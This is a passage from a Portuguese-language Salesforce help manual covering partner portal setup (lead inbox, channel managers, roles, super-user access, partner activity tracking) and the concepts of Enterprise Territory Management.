

### **5.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Visão geral do Portal do parceiro](#page-1543-0) [Configurações do portal do parceiro](#page-1770-0)

# <span id="page-1795-0"></span>Personalizando o componente da caixa de entrada do lead do portal do parceiro

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Inclui o componente de Caixa de entrada do lead do Portal do parceiros em layouts de página inicial atribuídos aos usuários do portal de parceiros. Quando o usuário fizer login no seu portal, ele verá uma lista de leads de suas filas de lead. O usuário pode clicar em **Aceitar** ao lado de um lead para assumir a propriedade dele; ele não verá detalhes completos do lead enquanto não clicar em **Aceitar**.

Nota: A Caixa de entrada de leads é exibida somente na home page do usuário onde há leads a serem aceitos. Quando o usuário aceita um lead, ele se torna o proprietário dele, e o lead desaparece da Caixa de entrada de leads.

Depois de adicionar o componente aos layouts da página inicial atribuídos a usuários do portal, você poderá escolher as coluna exibidas:

- **1.** Em Configuração, insira *Parceiros* na caixa Busca rápida e selecione **Configurações**.
- **2.** Clique o nome do portal do parceiro.
- **3.** Clique em **Personalizar caixa de entrada do lead**.
- **4.** Adicionar, remover ou redistribuir campos da lista Campos selecionados.
	- Nota: Recomendamos ocultar campos importantes do lead, como Nome da empresa e Nome do lead, dos usuários do portal do parceiro para que eles não escolham seletivamente quais leads devem aceitar.
- **5.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Visão geral do Portal do parceiro](#page-1543-0) [Configurações do portal do parceiro](#page-1770-0)

# Sobre o gerenciamento de usuários gerentes de canal do portal do parceiro

**E** Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Existem dois tipos de usuários para portais do parceiro—gerentes de canal e usuários parceiros.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para habilitar e personalizar o componente da Caixa de entrada do lead do portal do parceiro:

**•** "Personalizar aplicativo"

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Gerentes de canal são os usuários internos que gerenciam seus parceiros. Antes de ativar um portal, você precisa assegurar que os gerentes de canal tenham as devidas permissões para gerenciar parceiros.

Os usuários parceiros são usuários do Salesforce com recursos limitados. Eles são externos à sua organização, mas vendem seus produtos ou serviços por meio de canais de vendas indiretos. Eles são associados a uma conta de parceiro específica, têm acesso limitado aos dados de sua organização e fazem login por meio de um portal de parceiro.

A tabela a seguir mostra o armazenamento por licença, assim como os recursos que o usuário parceiro pode acessar no portal.



CONSULTE TAMBÉM:

[Visão geral do Portal do parceiro](#page-1543-0)

[Configurações do portal do parceiro](#page-1770-0)

# Configurando papel e padrões de usuário do portal do parceiro

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Você pode configurar estes papéis de portal de parceiro e padrões de usuário:

- **•** [Definir o número padrão de papéis para contas do portal do parceiro](#page-1797-0) na página 1792
- **•** [Ativar o acesso de superusuário parceiro](#page-1798-0) na página 1793

#### CONSULTE TAMBÉM:

<span id="page-1797-0"></span>[Visão geral do Portal do parceiro](#page-1543-0) [Configurações do portal do parceiro](#page-1770-0)

# Funções por conta do Portal do parceiro

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Você pode definir o número padrão de funções para contas do portal do parceiro. Isso beneficia o portal do parceiro reduzindo o número de funções não utilizadas. Você pode configurar até três papéis; o padrão do sistema é três.

Por exemplo, se você tiver três funções criadas quando uma conta for habilitada para o portal do parceiro, mas só precisar de uma função nas novas contas, é possível reduzir o número de funções para uma.

Para definir o número de funções por conta do portal do parceiro:

- **1.** Em Configuração, insira *Parceiros* na caixa Busca rápida e selecione **Configurações**.
- **2.** Clique em Configurar papel do portal e padrões do usuário.
- **3.** Na página Papel do portal e padrões do usuário, clique em **Editar**.
- **4.** Na lista suspensa Número de funções, defina o número padrão de funções por conta do portal do parceiro.
- **5.** Clique em **Salvar**.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para definir o número de funções por conta do portal

**•** "Personalizar aplicativo"

Para ativar acesso de superusuário parceiro

**•** "Personalizar aplicativo"

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para definir o número de funções por conta do portal:

O número de funções de contas existentes do portal não é alterado com esta configuração.

#### CONSULTE TAMBÉM:

[Visão geral do Portal do parceiro](#page-1543-0) [Limites do portal de parceiros](#page-5459-0) [Configurações do portal do parceiro](#page-1770-0)

### <span id="page-1798-0"></span>Ativando o acesso de superusuário para o parceiro

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

É necessário ter um portal de parceiro ativado para usar o Acesso de superusuário parceiro.

Para ativar o acesso de superusuário para o parceiro:

- **1.** Em Configuração, insira *Parceiros* na caixa Busca rápida e selecione **Configurações**.
- **2.** Na página Configurações de gerenciamento de relacionamento de parceiro, clique em **Configurar papel do portal e padrões do usuário**.
- **3.** Clique em **Editar** e marque a caixa de seleção Ativar acesso de superusuário parceiro.

Para desativar o Acesso de superusuário parceiro, desmarque a caixa de seleção Ativar acesso

de superusuário parceiro. No entanto, se você reativar esse recurso, todos os usuários que receberam Acesso de superusuário parceiro antes de o recurso ser desativado ganharão o acesso automaticamente de novo. Consulte [Atribuindo acesso de superusuário](#page-1784-0) [parceiro](#page-1784-0) para mais informações.

CONSULTE TAMBÉM:

[Visão geral do Portal do parceiro](#page-1543-0) [Configurações do portal do parceiro](#page-1770-0)

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ativar o acesso de superusuário para o parceiro:

# Rastreando atividades de parceiros

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

O rastreamento de atividades do parceiro é importante para que seus leads e oportunidades sejam gerenciados com eficácia. Usando o campo Conta do parceiro em leads e oportunidades, você pode criar relatórios personalizados e modos de exibição de lista que ajudam a rastrear o trabalho dos usuários parceiros.

Dica: Para incluir todos os leads ou oportunidades associados a uma conta de parceiro ao criar um modo de exibição de lista ou relatório, use a opção "Conta do parceiro não igual a" e deixe o terceiro campo no filtro em branco.

Dicas para rastrear a atividade de usuários parceiros:

- **•** Crie modos de exibição de lista para indicar as atividades de oportunidade e lead do parceiro durante a última semana.
- **•** Crie um painel que exiba o número de leads criados na última semana pertencentes a parceiros.
- **•** Crie um modo de exibição de lista de leads atribuído a parceiros que não tenham sido atualizados recentemente.
- **•** Crie relatórios de previsão sobre oportunidades de usuários parceiros.
- **•** Use o campo Data da última transferência do lead para pesquisar leads que não tenham sido influenciados de imediato.
- **•** Se estiver usando previsões personalizáveis, atribua um usuário como gerente de previsão a cada papel de parceiro na hierarquia de previsões. Se você atribuir alguém como gerente de previsão, todas as previsões dos usuários abaixo dele na hierarquia de previsões serão passadas para essa pessoa.

Nota: Quando você transfere usuários do portal entre contas, os papéis dos usuários do portal são atualizados. Portanto, quando você transfere um usuário parceiro para outra conta:

- **–** As oportunidades em cada conta são recalculadas por meio da [hierarquia de previsões](#page-1959-0) da sua organização do Salesforce.
- **–** As oportunidades de propriedade do usuário parceiro permanecem na conta anterior.

#### CONSULTE TAMBÉM:

[Visão geral do Portal do parceiro](#page-1543-0) [Configurações do portal do parceiro](#page-1770-0)

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar modos de exibição de lista personalizados:

**•** "Leitura" no tipo de registro incluído na lista

Para criar, editar, salvar e excluir relatórios:

**•** "Executar relatórios" E

"Leitura" nos registros incluídos nos relatórios

E

"Criar e personalizar relatórios"

Para criar, editar e excluir painéis:

**•** "Gerenciar painéis"
# Configurando opções para vendas

## <span id="page-1800-1"></span>Gerenciamento de Território Enterprise

O Gerenciamento de Território Enterprise ajuda a modelar seus territórios de vendas em uma estrutura lógica, mas flexível, que conecta os representantes de vendas às contas para as quais eles vendem.

Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território. O Gerenciamento de Território Enterprise e as Previsões colaborativas podem ser ativados e utilizados ao mesmo tempo na organização do Salesforce, mas no momento os dois recursos não estão integrados para trabalhar juntos.

O recurso original de gerenciamento de território do Salesforce permite dar aos usuários o acesso a contas com base em critérios como CEP, setor, receita ou um campo personalizado relevante para

os seus negócios. O Gerenciamento de Território Enterprise se baseia no recurso original e introduz tipos de território, modelos de território e estados de modelo de território. Com esses componentes, você pode criar e visualizar diversas estruturas e estratégias de território antes de ativar e implementar a que funcionar melhor. O Gerenciamento de Território Enterprise também facilita as atribuições entre territórios, contas e oportunidades. Os relatórios personalizados ajudam a organizar o modelo do território para ter uma cobertura ideal, avaliar a efetividade do relatório e modificar o modelo, se necessário. Sua equipe pode usar o Chatter para colaborar à medida que você projetar e criar seu modelo de território.

Para obter instruções abrangentes para implementação desse recurso, consulte o Guia de implementação do Gerenciamento de Território Enterprise.

#### <span id="page-1800-0"></span>CONSULTE TAMBÉM:

[Guia de implementação do Gerenciamento de Território Enterprise](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_implementing_territory_mgmt2_guide.pdf)

## Conceitos de Gerenciamento de Território Enterprise

Saiba mais sobre os recursos e conceitos relacionados que tornam o Gerenciamento de Território Enterprise tão eficiente e fácil de usar. A compreensão desses conceitos ajudará a modelar territórios de forma mais efetiva.

Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.

#### [Tipo de território](#page-1801-0)

Os tipos de território ajudam a organizar territórios por características-chave importantes para a sua empresa. O território de evento que você cria deve ter um tipo de território. Os tipos de território são usados para organizar e criar apenas territórios: eles não aparecem nas hierarquias de modelo de território.

#### [Prioridade do tipo de território](#page-1801-1)

A especificação e o gerenciamento das informações de prioridade do tipo de território ajudam a escolher o tipo adequado dos territórios criados ou editados. Não há opções de território predefinidas; portanto, a organização deve criar seu próprio esquema de prioridades. Por exemplo, *001* pode indicar que um tipo de território tem a prioridade mais alta ou a mais baixa. Certifique-se de que o esquema possa escalar conforme você adiciona tipos de território.

#### Disponível em: Salesforce Classic

**EDICÕES** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



Disponível em: Salesforce Classic

#### [Território](#page-1802-0)

Os territórios organizam grupos de contas e os usuários do Salesforce que trabalham com essas contas. Territórios são criados com base em tipos de território.

#### [Modelo de território](#page-1802-1)

Um modelo de território representa um sistema de gerenciamento de território completo para a sua organização. A modelagem permite criar e visualizar várias estruturas de território e diversas atribuições de conta e usuário antes de ativar o modelo que funciona melhor.

#### [Hierarquia de territórios](#page-1802-2)

A hierarquia de territórios mostra a estrutura de territórios de um modelo e atua como seu principal ponto de interação. Use a hierarquia como ponto de partida para criar, editar e excluir territórios, executar regras de atribuição de territórios e navegar até as páginas de detalhes de território para obter mais informações. Na hierarquia, também é possível atribuir territórios a oportunidades, executar regras de atribuição no nível de modelo e ativar ou arquivar o modelo.

#### [Estado do modelo do território](#page-1803-0)

O estado do modelo de território indica se um território se encontra no estágio de planejamento, em uso ativo ou arquivado. A sua organização só pode ter um modelo de território ativo de cada vez, mas é possível criar a manter vários modelos nos estados planejando e arquivado para usar para modelagem adicional ou referência.

#### [Como as permissões afetam o acesso a recursos e dados no Gerenciamento de Território Enterprise?](#page-1804-0)

<span id="page-1801-0"></span>Ao implementar o Gerenciamento de Território Enterprise, entenda como as permissões do recurso afetam a administração e fornecem acesso a registros e dados.

## Tipo de território

Os tipos de território ajudam a organizar territórios por características-chave importantes para a sua empresa. O território de evento que você cria deve ter um tipo de território. Os tipos de território são usados para organizar e criar apenas territórios: eles não aparecem nas hierarquias de modelo de território.

Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.

Por exemplo, você poderia criar um tipo de território chamado *Contas nomeadas da Universal Telco* e, a partir desse tipo, criar territórios que incluem contas nomeadas. Ou poderia criar um tipo de território chamado *Geográfico dos EUA* e, a partir desse tipo, criar territórios com base em estados ou regiões.

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

<span id="page-1801-1"></span>Ao criar um tipo de território, certifique-se de que o rótulo e a descrição indiquem claramente quais tipos de territórios devem pertencer àquele tipo.

## Prioridade do tipo de território

A especificação e o gerenciamento das informações de prioridade do tipo de território ajudam a escolher o tipo adequado dos territórios criados ou editados. Não há opções de território predefinidas; portanto, a organização deve criar seu próprio esquema de prioridades. Por exemplo, *001* pode indicar que um tipo de território tem a prioridade mais alta ou a mais baixa. Certifique-se de que o esquema possa escalar conforme você adiciona tipos de território.

Ao criar um novo território, você seleciona um tipo de território no campo de pesquisa Tipo de território. Por meio da pesquisa, é possível ver a prioridade atribuída ao tipo de território.

#### EDIÇÕES

Disponível em: Salesforce Classic

Exemplo: A organização usa a prioridade de tipos de território para refletir a estratégia anual de vendas. A sua organização espera ter mais oportunidades na costa leste dos EUA do que na costa oeste no ano seguinte; portanto, o tipo de território Costa leste recebe a prioridade *001*, e o tipo de território Costa oeste recebe *005*. Essas atribuições de prioridade ajudam as pessoas que estão criando os registros de território a escolher o tipo de território correto. No meio do ano, você estima que haverá oportunidades inesperadas de crescimento na região dos Grandes Lagos, portanto, cria um novo tipo de território chamado Grandes Lagos com prioridade *003*, devido à mudança na estratégia de vendas.

## <span id="page-1802-0"></span>Território

Os territórios organizam grupos de contas e os usuários do Salesforce que trabalham com essas contas. Territórios são criados com base em tipos de território.



Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.

<span id="page-1802-1"></span>O registro de território mostra usuários atribuídos, contas atribuídas manualmente e regras que atribuem contas automaticamente. Os territórios podem ter territórios pai e filho. Dependendo de como a sua organização atribui contas, uma conta pode ser atribuída a mais de um território.

## Modelo de território

Um modelo de território representa um sistema de gerenciamento de território completo para a sua organização. A modelagem permite criar e visualizar várias estruturas de território e diversas atribuições de conta e usuário antes de ativar o modelo que funciona melhor.

Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.

<span id="page-1802-2"></span>Cada modelo de território conta com uma hierarquia gráfica. A hierarquia mostra a estrutura de território do modelo (incluindo os territórios pai e filho) e permite criar, editar e excluir territórios e exibir as páginas de detalhes. A sua organização pode criar e modificar até quatro modelos de território diferentes de cada vez, mas apenas um modelo pode estar ativo de cada vez. Ative o modelo que deseja usar para finalizar as atribuições de usuários e contas.

## Hierarquia de territórios

A hierarquia de territórios mostra a estrutura de territórios de um modelo e atua como seu principal ponto de interação. Use a hierarquia como ponto de partida para criar, editar e excluir territórios, executar regras de atribuição de territórios e navegar até as páginas de detalhes de território para obter mais informações. Na hierarquia, também é possível atribuir territórios a oportunidades, executar regras de atribuição no nível de modelo e ativar ou arquivar o modelo.

Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### **EDICÕES**

Disponível em: Salesforce Classic



<span id="page-1803-0"></span>O nome e o estado do modelo de território aparecem no nó superior da hierarquia (1). Territórios pais e filhos são aninhados abaixo do nome do modelo (2). Crie ou edite novos territórios filhos ou execute suas regras de atribuição (3). Execute o filtro que atribui territórios a oportunidades (4). Execute regras de atribuição para todos os territórios no modelo (5). Passe o mouse para saber quando as regras foram executadas pela última vez (6). Defina o estado do modelo como *Ativo* ou *Arquivo* (7). Alterne entre uma exibição de lista classificada e a exibição de árvore (8).

## Estado do modelo do território

O estado do modelo de território indica se um território se encontra no estágio de planejamento, em uso ativo ou arquivado. A sua organização só pode ter um modelo de território ativo de cada vez, mas é possível criar a manter vários modelos nos estados planejando e arquivado para usar para modelagem adicional ou referência.

Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.

Alguns estados refletem o ciclo de vida de um modelo de território, outros indicam erros no processamento quando os estados são alterados.

### EDIÇÕES

Disponível em: Salesforce Classic





